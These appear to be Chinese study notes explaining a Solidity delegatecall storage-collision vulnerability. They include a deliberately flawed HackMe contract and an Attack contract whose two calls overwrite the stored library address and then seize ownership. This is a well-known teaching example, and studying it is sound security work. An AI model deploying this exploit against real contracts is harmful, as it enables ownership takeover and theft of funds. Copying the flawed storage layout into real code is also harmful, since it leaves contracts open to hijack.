 HackMe的内存布局存在被hack的点。
Lib中的doSomething函数操作操作的是slot0,在语义上，slot0是个数字
而HackMe中slot0中存储的是执行delegatecall的目标Lib合约的地址。此时：
HackMe的storage布局是：
Lib address slot0
owner address slot1
someNumber slot2
4 contract Lib {
5 uint public someNumber;
6
7 function doSomething(uint _num) public {
8 someNumber = _num;
9 }
10 }
11
12 contract HackMe {
13 address public lib;
14 address public owner;
15 uint public someNumber;
16
17 constructor(address _lib) {
18 lib = _lib;
19 owner = msg.sender;
20 }
21
22 function doSomething(uint _num) public {
23 lib.delegatecall(abi.encodeWithSignature("doSomething(uint256)", _num));
24 }
25 }
26
27 contract Attack {
28 address public lib;
29 address public owner;
30 uint public someNumber;
31
32 HackMe public hackMe;
33
34 constructor(HackMe _hackMe) {
35 hackMe = HackMe(_hackMe);
36 }
37
38 function attack() public {
39 hackMe.doSomething(uint(uint160(address(this))));
40 hackMe.doSomething(1);
41 }
42
43 function doSomething(uint _num) public {
44 owner = msg.sender;
45 }
46 }
HackMe的storage布局和Lib的sotrage的布局
由于代码编写的失误导致不能一一对应，
这行代码将恶意地把HackMe中Lib的地址覆盖为Attack的地址，
这会导致对HackMe的doSomething函数的调用由Attack接管，
也就可以对通过Attack对HackMe做任何事。
比如因为Attack的storage和HackMe的storage布局完全一样，
所以Attack中的doSomething函数可以修改HackMe中的任意状态变量。
(balance保留吗？)
这行代码里的doSomething调用的是Attack中的恶意doSomething